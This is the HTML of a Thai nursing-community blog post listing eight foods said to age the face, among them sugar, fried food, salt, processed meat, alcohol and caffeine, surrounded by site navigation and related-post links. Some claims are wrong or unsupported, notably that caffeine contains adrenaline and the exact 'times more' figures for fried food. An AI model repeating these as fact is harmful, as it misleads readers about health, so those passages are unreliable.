	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6160"><a href="https://nursesoulciety.com/job-dashboard/">ตำแหน่งงาน</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8998"><a href="https://nursesoulciety.com/my-bookmarks-job/">My Bookmarks Job</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3099"><a href="https://nursesoulciety.com/course-grid/">คอร์สออนไลน์</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://nursesoulciety.com/?page_id=1108">กระทู้</a></li>
</ul>		</nav>

	</div>
</div>
			</header>

			
			
			<div id="content" class="site-content">

				
				<div class="container">
					<div class="bb-grid site-content-grid">	
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			

<article id="post-9691" class="post-9691 post type-post status-publish format-standard has-post-thumbnail hentry category-nurse-style user-has-not-earned default-fi">

	
	
	<div class="entry-content-wrap primary-entry-content">
						<header class="entry-header">
					<h1 class="entry-title">8 อาหารตัวการทำหน้าแก่</h1>				</header><!-- .entry-header -->
				<div class="entry-meta">
	<div class="bb-user-avatar-wrap">
		<div class="avatar-wrap">
			<a href="https://nursesoulciety.com/members/pac/">
				<img alt='pac' src='https://nursesoulciety.com/wp-content/plugins/buddyboss-platform/bp-core/images/profile-avatar-buddyboss-50.png' srcset='https://nursesoulciety.com/wp-content/plugins/buddyboss-platform/bp-core/images/profile-avatar-buddyboss-50.png 2x' class='avatar avatar-80 photo' height='80' width='80' />			</a>
		</div>
		<div class="meta-wrap">
			<a class="post-author" href="https://nursesoulciety.com/members/pac/">
				Pac			</a>
			<span class="post-date" ><a href="https://nursesoulciety.com/2021/09/23/8-foods-for-old-face/">23 กันยายน 2021</a></span>
		</div>
	</div>
	<div class="push-right flex align-items-center top-meta">
							                    			             

		
        	</div>
</div>
					<figure class="entry-media entry-img bb-vw-container1">
						<img loading="lazy" width="640" height="427" src="https://nursesoulciety.com/wp-content/uploads/2021/09/Post4_-8อาหารตัวการทำหน้าแก่-24092021_1000x667_WEBTW.jpg.webp" class="attachment-large size-large wp-post-image" alt="8 อาหาร ตัวการทำหน้าแก่" decoding="async" srcset="https://nursesoulciety.com/wp-content/uploads/2021/09/Post4_-8อาหารตัวการทำหน้าแก่-24092021_1000x667_WEBTW.jpg.webp 1000w, https://nursesoulciety.com/wp-content/uploads/2021/09/Post4_-8อาหารตัวการทำหน้าแก่-24092021_1000x667_WEBTW-600x400.jpg.webp 600w, https://nursesoulciety.com/wp-content/uploads/2021/09/Post4_-8อาหารตัวการทำหน้าแก่-24092021_1000x667_WEBTW-300x200.jpg.webp 300w, https://nursesoulciety.com/wp-content/uploads/2021/09/Post4_-8อาหารตัวการทำหน้าแก่-24092021_1000x667_WEBTW-768x512.jpg.webp 768w, https://nursesoulciety.com/wp-content/uploads/2021/09/Post4_-8อาหารตัวการทำหน้าแก่-24092021_1000x667_WEBTW-400x267.jpg.webp 400w, https://nursesoulciety.com/wp-content/uploads/2021/09/Post4_-8อาหารตัวการทำหน้าแก่-24092021_1000x667_WEBTW-624x416.jpg.webp 624w, https://nursesoulciety.com/wp-content/uploads/2021/09/Post4_-8อาหารตัวการทำหน้าแก่-24092021_1000x667_WEBTW-54x36.jpg.webp 54w, https://nursesoulciety.com/wp-content/uploads/2021/09/Post4_-8อาหารตัวการทำหน้าแก่-24092021_1000x667_WEBTW-24x16.jpg.webp 24w, https://nursesoulciety.com/wp-content/uploads/2021/09/Post4_-8อาหารตัวการทำหน้าแก่-24092021_1000x667_WEBTW-36x24.jpg.webp 36w, https://nursesoulciety.com/wp-content/uploads/2021/09/Post4_-8อาหารตัวการทำหน้าแก่-24092021_1000x667_WEBTW-48x32.jpg.webp 48w" sizes="(max-width: 640px) 100vw, 640px" />					</figure>
					
					<div class="entry-content">
			<p>1<strong>. คาร์โบไฮเดรตขัดขาว &amp; น้ำตาลขัดขาว</strong><br><br>น้ำตาลเมื่อเข้าไปในร่างกายมากเกินไป ก็จะไปจับกับโปรตีนแล้วเกิดปฏิกิริยาไกลเดชั่น (AGEs) ก่อให้เกิดสารเร่งแก่ ส่งผลให้เซลล์เสื่อมสภาพ สูญเสียคอลลาเจน และเกิดริ้วรอยได้ง่าย ทำให้แก่เร็วขึ้น ไม่ควรกินน้ำตาลเกิน 6 ช้อนชา / วัน</p><p><strong>2. อาหารที่มีไขมันทรานส์ ไขมันอิ่มตัว</strong></p><ul class="wp-block-list"><li>ไขมันทรานส์ ได้แก่ เนยเทียม ครีมเทียม และไขมันทอดซ้ำ</li><li>ไขมันอิ่มตัว คือ ไขมันจากสัตว์ น้ำมันมะพร้าว น้ำมันปาล์ม กะทิ</li><li>พวกไขมันอิ่มตัวแฝง คือ เนื้อสัตว์แปรรูปต่างๆ เช่น ไส้กรอก หมูยอ แฮม เบคอน กุนเชียง ฯลฯ</li></ul><p>ไขมันเหล่านี้ทำให้เกิดอนุมูลอิสระมาก จะทำให้ผิวหนังแก่ขึ้นได้</p><p><strong>3. อาหารปิ้งย่าง อาหารทอด</strong></p><p>อาหารปิ้งย่างมักจะพบสารไฮโดรคาร์บอน โดยเฉพาะตรงส่วนที่ไหม้เกรียมซึ่งก่อให้เกิดสารอนุมูลอิสระ ส่งผลให้ทำลายเซลล์ต่างๆ ของร่างกาย ได้แก่ ผิวหมองคล้ำ ริ้วรอยแก่ก่อนวัย และอาหารทอดมีสารเร่งแก่มากกว่าอาหารต้ม เช่น</p><ul class="wp-block-list"><li>ไก่ทอดมีสารเร่งแก่มากกว่าไก่ต้ม 9 เท่า</li><li>มันฝรั่งทอด มีสารเร่งแก่มากกว่ามันฝรั่งต้ม ถึง 90 เท่า</li></ul><div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.nursesoulciety.com/wp-content/uploads/2021/09/Post4_-8อาหารตัวการทำหน้าแก่-24092021_1040x1040-01_WEBTW_edit1-1024x1024.webp" alt="" class="wp-image-9698" srcset="https://nursesoulciety.com/wp-content/uploads/2021/09/Post4_-8อาหารตัวการทำหน้าแก่-24092021_1040x1040-01_WEBTW_edit1-1024x1024.webp 1024w, https://nursesoulciety.com/wp-content/uploads/2021/09/Post4_-8อาหารตัวการทำหน้าแก่-24092021_1040x1040-01_WEBTW_edit1-300x300.webp 300w, https://nursesoulciety.com/wp-content/uploads/2021/09/Post4_-8อาหารตัวการทำหน้าแก่-24092021_1040x1040-01_WEBTW_edit1-100x100.webp 100w, https://nursesoulciety.com/wp-content/uploads/2021/09/Post4_-8อาหารตัวการทำหน้าแก่-24092021_1040x1040-01_WEBTW_edit1-600x600.webp 600w, https://nursesoulciety.com/wp-content/uploads/2021/09/Post4_-8อาหารตัวการทำหน้าแก่-24092021_1040x1040-01_WEBTW_edit1-150x150.webp 150w, https://nursesoulciety.com/wp-content/uploads/2021/09/Post4_-8อาหารตัวการทำหน้าแก่-24092021_1040x1040-01_WEBTW_edit1-768x768.webp 768w, https://nursesoulciety.com/wp-content/uploads/2021/09/Post4_-8อาหารตัวการทำหน้าแก่-24092021_1040x1040-01_WEBTW_edit1-624x624.webp 624w, https://nursesoulciety.com/wp-content/uploads/2021/09/Post4_-8อาหารตัวการทำหน้าแก่-24092021_1040x1040-01_WEBTW_edit1-54x54.webp 54w, https://nursesoulciety.com/wp-content/uploads/2021/09/Post4_-8อาหารตัวการทำหน้าแก่-24092021_1040x1040-01_WEBTW_edit1-24x24.webp 24w, https://nursesoulciety.com/wp-content/uploads/2021/09/Post4_-8อาหารตัวการทำหน้าแก่-24092021_1040x1040-01_WEBTW_edit1-36x36.webp 36w, https://nursesoulciety.com/wp-content/uploads/2021/09/Post4_-8อาหารตัวการทำหน้าแก่-24092021_1040x1040-01_WEBTW_edit1-48x48.webp 48w, https://nursesoulciety.com/wp-content/uploads/2021/09/Post4_-8อาหารตัวการทำหน้าแก่-24092021_1040x1040-01_WEBTW_edit1.webp 1040w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div><div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div><p><strong>4. อาหารรสเค็มโซเดียมสูง</strong></p><p>โซเดียม หมายถึง เกลือ ผงชูรส ผงฟู ซอสปรุงรส อาหารสำเร็จรูปต่าง ซึ่งถ้าได้รับโซเดียมมากเกินไปจะเกิดอาการบวมน้ำ ผิวแห้งกร้าน ไม่ชุ่มชื้น ผิวหยาบกระด้าง ผิวอักเสบและมีริ้วรอย</p><p><strong>5. อาหารปนเปื้อนสารพิษ</strong></p><p>กลุ่มอาหารปนเปื้อนสารเคมี สารพิษ เช่น อาหารที่มีการปนเปื้อนสารตะกั่ว พวกอาหารหมักดองต่างๆ ที่มีเชื้อแบคทีเรียก่อโรค เมื่อร่างกายได้รับเข้าไป จะเกิดกระบวนการกำจัดสารพิษ ซึ่งกระบวนการนี้ก่อให้เกิดอนุมูลอิสระสูง เป็นสาเหตุของการแก่เร็ว</p><p><strong>6. อาหารแปรรูป</strong></p><p>อาหารแปรรูป เช่น ไส้กรอก เบคอน หมูยอ แฮม ฯลฯ มักเต็มไปด้วยสารในกลุ่มซัลไฟด์ เช่น สารกันเสียซึ่งใช้ป้องกันสีเปลี่ยน วัตถุกันกลิ่นเหม็นหืน ฯลฯ ซึ่งมีส่วนกระตุ้นให้ผิวเกิดการอักเสบและเกิดริ้วรอยได้</p><p><strong>7. เครื่องดื่มที่มีแอลกอฮอล์</strong></p><p>แอลกอฮอล์กินเข้าไปแล้วก็เปลี่ยนเป็นไขมันสะสมในร่างกาย ทำให้เกิดอนุมูลอิสระมากเกินไป แอลกอฮอล์จะไปขัดขวางการดูดซึมวิตามิน แร่ธาตุที่มีประโยชน์ในการต่อต้านอนุมูลอิสระ ดังนั้นยิ่งดื่มแอลกอฮอล์มากเป็นประจำก็จะยิ่งทำให้แก่เร็ว</p><p><strong>8. เครื่องดื่มที่มีคาเฟอีน</strong></p><p>ในคาเฟอีนมีสารอดีนาลีนซึ่งส่งผลให้ผิวหน้าเหี่ยวย่นได้ อีกทั้งคาเฟอีนยังดูดซึมวิตามินและเเร่ธาตุที่จำเป็นจากร่างกาย ส่งผลเสียต่อผิวอีกเช่นกัน ควรหลีกเลี่ยงการดื่มชา กาแฟ น้ำอัดลมในเวลาใกล้ๆกัน</p><p>สุขภาพจะแข็งแรง ผิวไม่แก่เร็ว สุขภาพดีสร้างได้ด้วยตัวเราค่ะ</p><p><strong>ที่มา</strong> : Mahidol Channel คุณวนะพร ทองโฉม นักวิชาการฝ่ายโภชนาการ คณะแพทย์ศาสตร์โรงพยาบาลรามาธิบดี (Facebook เปลี่ยนเส้นรอบเอว)</p><div class="post-views content-post post-9691 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">6,105</span>
			</div>			</div><!-- .entry-content -->
			</div>

	
</article><!-- #post-9691 -->


	<div class="post-meta-wrapper-main">

					<div class="post-meta-wrapper">
									<div class="cat-links">
						<i class="bb-icon-l bb-icon-folder"></i>
						Categories: 						<span><a href="https://nursesoulciety.com/category/nurse-style/" rel="category tag">นานาสาระสุข</a></span>
					</div>
								</div>
		
		<div class="show-support">
			
			<div class="flex author-post-meta">
								<span class="pa-share-fix push-left"></span>

									<div class="author-box-share-wrap">
						<a href="#" class="bb-share"><i class="bb-icon-l bb-icon-share-dots"></i></a>
						<div class="bb-share-container bb-share-author-box">
							<div class="bb-shareIcons"></div>
						</div>
					</div>
								</div>
		</div>

	</div>
		<div class="post-author-info">
        	</div><!--.post-author-info-->

		<div class="post-related-posts">
			<h3>Related Articles</h3>
			<div class="post-grid bb-grid">
				

<article id="post-8578" class="post-8578 post type-post status-publish format-standard has-post-thumbnail hentry category-nurse-practice user-has-not-earned lg-grid-1-3 md-grid-1-2 bb-grid-cell sm-grid-1-1 default-fi">

	<div class="post-inner-wrap">

				<div class="ratio-wrap">
				<a href="https://nursesoulciety.com/2021/03/12/high-alert-drugs/" class="entry-media entry-img">
					<img width="640" height="427" src="https://nursesoulciety.com/wp-content/uploads/2021/03/NS_M12_Post_06_WEB_1000x667_E2.jpg.webp" class="attachment-large size-large wp-post-image" alt="" sizes="(max-width:768px) 768px, (max-width:1024px) 1024px, 1024px" decoding="async" srcset="https://nursesoulciety.com/wp-content/uploads/2021/03/NS_M12_Post_06_WEB_1000x667_E2.jpg.webp 1000w, https://nursesoulciety.com/wp-content/uploads/2021/03/NS_M12_Post_06_WEB_1000x667_E2-600x400.jpg.webp 600w, https://nursesoulciety.com/wp-content/uploads/2021/03/NS_M12_Post_06_WEB_1000x667_E2-300x200.jpg.webp 300w, https://nursesoulciety.com/wp-content/uploads/2021/03/NS_M12_Post_06_WEB_1000x667_E2-768x512.jpg.webp 768w, https://nursesoulciety.com/wp-content/uploads/2021/03/NS_M12_Post_06_WEB_1000x667_E2-400x267.jpg.webp 400w, https://nursesoulciety.com/wp-content/uploads/2021/03/NS_M12_Post_06_WEB_1000x667_E2-624x416.jpg.webp 624w, https://nursesoulciety.com/wp-content/uploads/2021/03/NS_M12_Post_06_WEB_1000x667_E2-54x36.jpg.webp 54w, https://nursesoulciety.com/wp-content/uploads/2021/03/NS_M12_Post_06_WEB_1000x667_E2-24x16.jpg.webp 24w, https://nursesoulciety.com/wp-content/uploads/2021/03/NS_M12_Post_06_WEB_1000x667_E2-36x24.jpg.webp 36w, https://nursesoulciety.com/wp-content/uploads/2021/03/NS_M12_Post_06_WEB_1000x667_E2-48x32.jpg.webp 48w" />				</a>
			</div>
			
	<div class="entry-content-wrap">
		
			
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://nursesoulciety.com/2021/03/12/high-alert-drugs/" rel="bookmark">การบริหารจัดการยาที่มีความเสี่ยงสูง</a></h2>
							</header><!-- .entry-header -->

			<div class="entry-content">
				<p>เนื่องด้วยรายการยาที่มีอยู่จำนวนมาก แต่ละรายการอาจมีอันตรายที่มีความรุนแรงต่างกัน การที่จะระมัดระวังป้องกันหรือจัดการให้เกิดความปลอดภัยอาจจะทำได้ยาก จึงเกิดแนวคิดเรื่องยาที่ควรให้ความสำคัญมากเป็นพิเศษ</p>
			</div>

			<div class="entry-meta">
	<div class="bb-user-avatar-wrap">
		<div class="avatar-wrap">
			<a href="https://nursesoulciety.com/members/pac/">
				<img alt='pac' src='https://nursesoulciety.com/wp-content/plugins/buddyboss-platform/bp-core/images/profile-avatar-buddyboss-50.png' srcset='https://nursesoulciety.com/wp-content/plugins/buddyboss-platform/bp-core/images/profile-avatar-buddyboss-50.png 2x' class='avatar avatar-80 photo' height='80' width='80' />			</a>
		</div>
		<div class="meta-wrap">
			<a class="post-author" href="https://nursesoulciety.com/members/pac/">
				Pac			</a>
			<span class="post-date" ><a href="https://nursesoulciety.com/2021/03/12/high-alert-drugs/">12 มีนาคม 2021</a></span>
		</div>
	</div>
	<div class="push-right flex align-items-center top-meta">
							                                            <a href="https://nursesoulciety.com/2021/03/12/high-alert-drugs/#respond" class="flex align-items-center bb-comments-wrap"><i class="bb-icon-l bb-icon-comment-square"></i><span class="comments-count">0 <span class="bb-comment-text">Comments</span></span></a>
							             

		
        	</div>
</div>

		
	</div>

	</div><!--Close '.post-inner-wrap'-->

</article><!-- #post-8578 -->

<article id="post-12366" class="post-12366 post type-post status-publish format-standard has-post-thumbnail hentry category-news user-has-not-earned lg-grid-1-3 md-grid-1-2 bb-grid-cell sm-grid-1-1 default-fi">

	<div class="post-inner-wrap">

				<div class="ratio-wrap">
				<a href="https://nursesoulciety.com/2022/06/17/phyathai2-17062022/" class="entry-media entry-img">
					<img width="640" height="427" src="https://nursesoulciety.com/wp-content/uploads/2022/06/004_phyathai2hospital-job-17062022.jpg.webp" class="attachment-large size-large wp-post-image" alt="โรงพยาบาลพญาไท 2" sizes="(max-width:768px) 768px, (max-width:1024px) 1024px, 1024px" decoding="async" srcset="https://nursesoulciety.com/wp-content/uploads/2022/06/004_phyathai2hospital-job-17062022.jpg.webp 1000w, https://nursesoulciety.com/wp-content/uploads/2022/06/004_phyathai2hospital-job-17062022-300x200.jpg.webp 300w, https://nursesoulciety.com/wp-content/uploads/2022/06/004_phyathai2hospital-job-17062022-768x512.jpg.webp 768w, https://nursesoulciety.com/wp-content/uploads/2022/06/004_phyathai2hospital-job-17062022-624x416.jpg.webp 624w, https://nursesoulciety.com/wp-content/uploads/2022/06/004_phyathai2hospital-job-17062022-54x36.jpg.webp 54w, https://nursesoulciety.com/wp-content/uploads/2022/06/004_phyathai2hospital-job-17062022-24x16.jpg.webp 24w, https://nursesoulciety.com/wp-content/uploads/2022/06/004_phyathai2hospital-job-17062022-36x24.jpg.webp 36w, https://nursesoulciety.com/wp-content/uploads/2022/06/004_phyathai2hospital-job-17062022-48x32.jpg.webp 48w, https://nursesoulciety.com/wp-content/uploads/2022/06/004_phyathai2hospital-job-17062022-600x400.jpg.webp 600w" />				</a>
			</div>
			
	<div class="entry-content-wrap">
		
			
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://nursesoulciety.com/2022/06/17/phyathai2-17062022/" rel="bookmark">โรงพยาบาลพญาไท 2 รับสมัครงาน</a></h2>
							</header><!-- .entry-header -->

			<div class="entry-content">
				<p>ตำแหน่ง พยาบาลวิชาชีพ พนั&hellip;</p>
			</div>

			<div class="entry-meta">
	<div class="bb-user-avatar-wrap">
		<div class="avatar-wrap">
			<a href="https://nursesoulciety.com/members/pac/">
				<img alt='pac' src='https://nursesoulciety.com/wp-content/plugins/buddyboss-platform/bp-core/images/profile-avatar-buddyboss-50.png' srcset='https://nursesoulciety.com/wp-content/plugins/buddyboss-platform/bp-core/images/profile-avatar-buddyboss-50.png 2x' class='avatar avatar-80 photo' height='80' width='80' />			</a>
		</div>
		<div class="meta-wrap">
			<a class="post-author" href="https://nursesoulciety.com/members/pac/">
				Pac			</a>
			<span class="post-date" ><a href="https://nursesoulciety.com/2022/06/17/phyathai2-17062022/">17 มิถุนายน 2022</a></span>
		</div>
	</div>
	<div class="push-right flex align-items-center top-meta">
							                    			             

		
        	</div>
</div>

		
	</div>

	</div><!--Close '.post-inner-wrap'-->

</article><!-- #post-12366 -->

<article id="post-3324" class="post-3324 post type-post status-publish format-standard has-post-thumbnail hentry category-nurse-style user-has-not-earned lg-grid-1-3 md-grid-1-2 bb-grid-cell sm-grid-1-1 default-fi">

	<div class="post-inner-wrap">

				<div class="ratio-wrap">
				<a href="https://nursesoulciety.com/2020/06/26/one-day-trip-%e0%b8%9a%e0%b8%b2%e0%b8%87%e0%b8%9a%e0%b8%b2%e0%b8%99-%e0%b8%ad%e0%b8%a2%e0%b8%b8%e0%b8%98%e0%b8%a2%e0%b8%b2/" class="entry-media entry-img">
					<img width="640" height="360" src="https://nursesoulciety.com/wp-content/uploads/2020/09/cover-video_OneDayTrip-อยุธยา-1024x576.jpg.webp" class="attachment-large size-large wp-post-image" alt="" sizes="(max-width:768px) 768px, (max-width:1024px) 1024px, 1024px" decoding="async" srcset="https://nursesoulciety.com/wp-content/uploads/2020/09/cover-video_OneDayTrip-อยุธยา-1024x576.jpg.webp 1024w, https://nursesoulciety.com/wp-content/uploads/2020/09/cover-video_OneDayTrip-อยุธยา-600x338.jpg.webp 600w, https://nursesoulciety.com/wp-content/uploads/2020/09/cover-video_OneDayTrip-อยุธยา-300x169.jpg.webp 300w, https://nursesoulciety.com/wp-content/uploads/2020/09/cover-video_OneDayTrip-อยุธยา-768x432.jpg.webp 768w, https://nursesoulciety.com/wp-content/uploads/2020/09/cover-video_OneDayTrip-อยุธยา-1536x864.jpg.webp 1536w, https://nursesoulciety.com/wp-content/uploads/2020/09/cover-video_OneDayTrip-อยุธยา-400x225.jpg.webp 400w, https://nursesoulciety.com/wp-content/uploads/2020/09/cover-video_OneDayTrip-อยุธยา-624x351.jpg.webp 624w, https://nursesoulciety.com/wp-content/uploads/2020/09/cover-video_OneDayTrip-อยุธยา-54x30.jpg.webp 54w, https://nursesoulciety.com/wp-content/uploads/2020/09/cover-video_OneDayTrip-อยุธยา-24x14.jpg.webp 24w, https://nursesoulciety.com/wp-content/uploads/2020/09/cover-video_OneDayTrip-อยุธยา-36x20.jpg.webp 36w, https://nursesoulciety.com/wp-content/uploads/2020/09/cover-video_OneDayTrip-อยุธยา-48x27.jpg.webp 48w, https://nursesoulciety.com/wp-content/uploads/2020/09/cover-video_OneDayTrip-อยุธยา.jpg.webp 1920w" />				</a>
			</div>
			
	<div class="entry-content-wrap">
		
			
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://nursesoulciety.com/2020/06/26/one-day-trip-%e0%b8%9a%e0%b8%b2%e0%b8%87%e0%b8%9a%e0%b8%b2%e0%b8%99-%e0%b8%ad%e0%b8%a2%e0%b8%b8%e0%b8%98%e0%b8%a2%e0%b8%b2/" rel="bookmark">One Day Trip บางบาล อยุธยา</a></h2>
							</header><!-- .entry-header -->

			<div class="entry-content">
				<p>พี่เนิร์สมีทริป กิน-เที่ยว-ทำบุญ 1 DAY TRIP @อยุธยา มาฝากกันจ้า</p>
			</div>

			<div class="entry-meta">
	<div class="bb-user-avatar-wrap">
		<div class="avatar-wrap">
			<a href="https://nursesoulciety.com/members/pac/">
				<img alt='pac' src='https://nursesoulciety.com/wp-content/plugins/buddyboss-platform/bp-core/images/profile-avatar-buddyboss-50.png' srcset='https://nursesoulciety.com/wp-content/plugins/buddyboss-platform/bp-core/images/profile-avatar-buddyboss-50.png 2x' class='avatar avatar-80 photo' height='80' width='80' />			</a>
		</div>
		<div class="meta-wrap">
			<a class="post-author" href="https://nursesoulciety.com/members/pac/">
				Pac			</a>
			<span class="post-date" ><a href="https://nursesoulciety.com/2020/06/26/one-day-trip-%e0%b8%9a%e0%b8%b2%e0%b8%87%e0%b8%9a%e0%b8%b2%e0%b8%99-%e0%b8%ad%e0%b8%a2%e0%b8%b8%e0%b8%98%e0%b8%a2%e0%b8%b2/">26 มิถุนายน 2020</a></span>
		</div>
	</div>
	<div class="push-right flex align-items-center top-meta">
							                                            <a href="https://nursesoulciety.com/2020/06/26/one-day-trip-%e0%b8%9a%e0%b8%b2%e0%b8%87%e0%b8%9a%e0%b8%b2%e0%b8%99-%e0%b8%ad%e0%b8%a2%e0%b8%b8%e0%b8%98%e0%b8%a2%e0%b8%b2/#respond" class="flex align-items-center bb-comments-wrap"><i class="bb-icon-l bb-icon-comment-square"></i><span class="comments-count">0 <span class="bb-comment-text">Comments</span></span></a>
							             

		
        	</div>
</div>

		
	</div>

	</div><!--Close '.post-inner-wrap'-->

</article><!-- #post-3324 -->

<article id="post-4594" class="post-4594 post type-post status-publish format-standard has-post-thumbnail hentry category-nurse-practice user-has-not-earned lg-grid-1-3 md-grid-1-2 bb-grid-cell sm-grid-1-1 default-fi">

	<div class="post-inner-wrap">

				<div class="ratio-wrap">
				<a href="https://nursesoulciety.com/2020/09/25/professional-license-nurse/" class="entry-media entry-img">
					<img width="640" height="427" src="https://nursesoulciety.com/wp-content/uploads/2020/09/NS_M6_post_12_1000x667_Web.jpg.webp" class="attachment-large size-large wp-post-image" alt="Q&amp;A ใบประกอบวิชาชีพพยาบาลสำคัญอย่างไร" sizes="(max-width:768px) 768px, (max-width:1024px) 1024px, 1024px" decoding="async" srcset="https://nursesoulciety.com/wp-content/uploads/2020/09/NS_M6_post_12_1000x667_Web.jpg.webp 1000w, https://nursesoulciety.com/wp-content/uploads/2020/09/NS_M6_post_12_1000x667_Web-600x400.jpg.webp 600w, https://nursesoulciety.com/wp-content/uploads/2020/09/NS_M6_post_12_1000x667_Web-300x200.jpg.webp 300w, https://nursesoulciety.com/wp-content/uploads/2020/09/NS_M6_post_12_1000x667_Web-768x512.jpg.webp 768w, https://nursesoulciety.com/wp-content/uploads/2020/09/NS_M6_post_12_1000x667_Web-400x267.jpg.webp 400w, https://nursesoulciety.com/wp-content/uploads/2020/09/NS_M6_post_12_1000x667_Web-624x416.jpg.webp 624w, https://nursesoulciety.com/wp-content/uploads/2020/09/NS_M6_post_12_1000x667_Web-54x36.jpg.webp 54w, https://nursesoulciety.com/wp-content/uploads/2020/09/NS_M6_post_12_1000x667_Web-24x16.jpg.webp 24w, https://nursesoulciety.com/wp-content/uploads/2020/09/NS_M6_post_12_1000x667_Web-36x24.jpg.webp 36w, https://nursesoulciety.com/wp-content/uploads/2020/09/NS_M6_post_12_1000x667_Web-48x32.jpg.webp 48w" />				</a>
			</div>
			
	<div class="entry-content-wrap">
		
			
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://nursesoulciety.com/2020/09/25/professional-license-nurse/" rel="bookmark">Q&#038;A ใบประกอบวิชาชีพพยาบาลสำคัญอย่างไร</a></h2>
							</header><!-- .entry-header -->

			<div class="entry-content">
				<p>วันนี้พี่เนิร์สจะมาบอกความสำคัญของใบอนุญาตประกอบวิชาชีพพยาบาลและการสอบใบอนุญาตประกอบวิชาชีพพยาบาลให้ทุกคนได้ทราบกัน น้อง ๆ สามารถติดตามอ่านบทสนทนา Q&#038;A ของน้องอารีใฝ่รู้…พี่เนิร์สไขข้อสงสัย ได้เลยค่ะ</p>
			</div>

			<div class="entry-meta">
	<div class="bb-user-avatar-wrap">
		<div class="avatar-wrap">
			<a href="https://nursesoulciety.com/members/pac/">
				<img alt='pac' src='https://nursesoulciety.com/wp-content/plugins/buddyboss-platform/bp-core/images/profile-avatar-buddyboss-50.png' srcset='https://nursesoulciety.com/wp-content/plugins/buddyboss-platform/bp-core/images/profile-avatar-buddyboss-50.png 2x' class='avatar avatar-80 photo' height='80' width='80' />			</a>
		</div>
		<div class="meta-wrap">
			<a class="post-author" href="https://nursesoulciety.com/members/pac/">
				Pac			</a>
			<span class="post-date" ><a href="https://nursesoulciety.com/2020/09/25/professional-license-nurse/">25 กันยายน 2020</a></span>
		</div>
	</div>
	<div class="push-right flex align-items-center top-meta">
							                                            <a href="https://nursesoulciety.com/2020/09/25/professional-license-nurse/#comments" class="flex align-items-center bb-comments-wrap"><i class="bb-icon-l bb-icon-comment-square"></i><span class="comments-count">1 <span class="bb-comment-text">Comments</span></span></a>
							             

		
        	</div>
</div>

		
	</div>

	</div><!--Close '.post-inner-wrap'-->

</article><!-- #post-4594 -->

<article id="post-9488" class="post-9488 post type-post status-publish format-standard has-post-thumbnail hentry category-news user-has-not-earned lg-grid-1-3 md-grid-1-2 bb-grid-cell sm-grid-1-1 default-fi">

	<div class="post-inner-wrap">

				<div class="ratio-wrap">
				<a href="https://nursesoulciety.com/2021/07/08/paolo-phra-pradaeng-job-08072021/" class="entry-media entry-img">
					<img width="640" height="427" src="https://nursesoulciety.com/wp-content/uploads/2021/07/paolo-phra-pradaeng-job-08072021.jpg.webp" class="attachment-large size-large wp-post-image" alt="" sizes="(max-width:768px) 768px, (max-width:1024px) 1024px, 1024px" decoding="async" srcset="https://nursesoulciety.com/wp-content/uploads/2021/07/paolo-phra-pradaeng-job-08072021.jpg.webp 1000w, https://nursesoulciety.com/wp-content/uploads/2021/07/paolo-phra-pradaeng-job-08072021-600x400.jpg.webp 600w, https://nursesoulciety.com/wp-content/uploads/2021/07/paolo-phra-pradaeng-job-08072021-300x200.jpg.webp 300w, https://nursesoulciety.com/wp-content/uploads/2021/07/paolo-phra-pradaeng-job-08072021-768x512.jpg.webp 768w, https://nursesoulciety.com/wp-content/uploads/2021/07/paolo-phra-pradaeng-job-08072021-400x267.jpg.webp 400w, https://nursesoulciety.com/wp-content/uploads/2021/07/paolo-phra-pradaeng-job-08072021-624x416.jpg.webp 624w, https://nursesoulciety.com/wp-content/uploads/2021/07/paolo-phra-pradaeng-job-08072021-54x36.jpg.webp 54w, https://nursesoulciety.com/wp-content/uploads/2021/07/paolo-phra-pradaeng-job-08072021-24x16.jpg.webp 24w, https://nursesoulciety.com/wp-content/uploads/2021/07/paolo-phra-pradaeng-job-08072021-36x24.jpg.webp 36w, https://nursesoulciety.com/wp-content/uploads/2021/07/paolo-phra-pradaeng-job-08072021-48x32.jpg.webp 48w" />				</a>
			</div>
			
	<div class="entry-content-wrap">
		
			
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://nursesoulciety.com/2021/07/08/paolo-phra-pradaeng-job-08072021/" rel="bookmark">โรงพยาบาลเปาโล พระประแดง เปิดรับสมัครพนักงาน</a></h2>
							</header><!-- .entry-header -->

			<div class="entry-content">
				<p>พยาบาลวิชาชีพ แผนก OR ประ&hellip;</p>
			</div>

			<div class="entry-meta">
	<div class="bb-user-avatar-wrap">
		<div class="avatar-wrap">
			<a href="https://nursesoulciety.com/members/pac/">
				<img alt='pac' src='https://nursesoulciety.com/wp-content/plugins/buddyboss-platform/bp-core/images/profile-avatar-buddyboss-50.png' srcset='https://nursesoulciety.com/wp-content/plugins/buddyboss-platform/bp-core/images/profile-avatar-buddyboss-50.png 2x' class='avatar avatar-80 photo' height='80' width='80' />			</a>
		</div>
		<div class="meta-wrap">
			<a class="post-author" href="https://nursesoulciety.com/members/pac/">
				Pac			</a>
			<span class="post-date" ><a href="https://nursesoulciety.com/2021/07/08/paolo-phra-pradaeng-job-08072021/">8 กรกฎาคม 2021</a></span>
		</div>
	</div>
	<div class="push-right flex align-items-center top-meta">
							                    			             

		
        	</div>
</div>

		
	</div>

	</div><!--Close '.post-inner-wrap'-->

</article><!-- #post-9488 -->			</div>
		</div><!--.post-related-posts-->
	
		</main><!-- #main -->
	</div><!-- #primary -->




</div><!-- .bb-grid -->
</div><!-- .container -->
</div><!-- #content -->




	<footer class="footer-bottom bb-footer style-2">
		<div class="container flex">
			<div class="footer-bottom-left">				<div class="footer-logo-wrap">
					<a class="footer-logo" href="https://nursesoulciety.com/" rel="home">
											</a>
									</div>
